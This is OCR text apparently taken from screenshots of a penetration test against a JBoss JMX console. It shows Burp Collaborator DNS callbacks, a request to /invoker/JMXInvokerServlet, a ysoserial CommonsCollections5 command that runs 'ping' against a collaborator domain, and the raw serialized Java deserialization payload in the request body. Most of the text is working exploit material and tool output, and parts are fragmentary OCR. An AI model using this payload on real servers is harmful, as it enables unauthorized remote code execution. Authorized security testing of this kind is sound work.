 JBoss JMX Management Cons
Not Secure
jboss.me:9090/jmx-con
JBoss
by Red Hat
Object Name Filter
Remove Object Name Filter
JMImplementation
com.sun.management
hornetq
java.lang
java.nio
java.util.logging
jboss
Java Cla
Descript
Attribute Name
A
minTime
eventProvider
objectName
statisticsProvider
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
6 2020-Dec-06 23:36:11 UTC DNS tebu7q31wui0enle821c7ya8jzp1dq
7 2020-Dec-07 00:04:39 UTC DNS rkfsdo9z2soyklrce07adwg6pxv1jq
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name rkfsdo9z2soyklrce07adwg6pxv1jq.burpcollaborator.net.
The lookup was received from IP address 172.253.10.2 at 2020-Dec-07 00:04:39 UTC.
Close
Dashboard Target Proxy Intruder
Software Vulnerability Scanner CVSS Calculat
Manual testing Exploiting Configurations
Host: jboss.me
GET /invoker/JMXInvokerServlet HTTP/1.1
Host: jboss.me:9090
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
cko) Chrome/87.0.4280.66 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
§§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections5 "ping -c 3 rkfsdo9z2soyklrce07adwg6pxv1jq.burpcollaborator.net"
1 GET /invoker/JMXInvokerServlet HTTP/1.1
2 Host: jboss.me:9090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 2130
10
11 ¬ísr.javax.management.BadAttributeValueExpExceptionÔçÚ«c-F@LvaltLjava/lang/Object;xrjava.lang.ExceptionÐý>;Äxrj
ava.lang.ThrowableÕÆ5'9w¸ËLcausetLjava/lang/Throwable;LdetailMessagetLjava/lang/String;[
12 stackTracet[Ljava/lang/StackTraceElement;LsuppressedExceptionstLjava/util/List;xpq-pur[Ljava.lang.StackTraceElemen
t;F*<<ý"9xpsrjava.lang.StackTraceElementa Å &6Ý I
13 lineNumberLdeclaringClassq-LfileNameq-L
14 methodNameq-xpSt&ysoserial.payloads.CommonsCollections5tCommonsCollections5.javat
getObjectsq-5q-q-q-sq-"tysoserial.GeneratePayloadtGeneratePayload.javatmainsr&java.util.Collections$UnmodifiableLi
stü%1µì Llistq-xr,java.util.Collections$UnmodifiableCollectionB€Ë^÷LctLjava/util/Collection;xpsrjava.util.ArrayLis
tx Ò Ça Isizexpwxq-xsr4org.apache.commons.collections.keyvalue.TiedMapEntry -Ò 9ÁÛLkeyq-LmaptLjava/util/Map;xpt
foosr*org.apache.commons.collections.map.LazyMapnå y Lfactoryt,Lorg/apache/commons/collections/Transformer;xps
r:org.apache.commons.collections.functors.ChainedTransformer0Ç ì(z [iTransformerst-[Lorg/apache/commons/collection
s/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;½V*ñØ4 xpsr;org.apache.commons.collections.funct
ors.ConstantTransformerXv A± L
Commons 10 matches
Time to execute: 74 milliseconds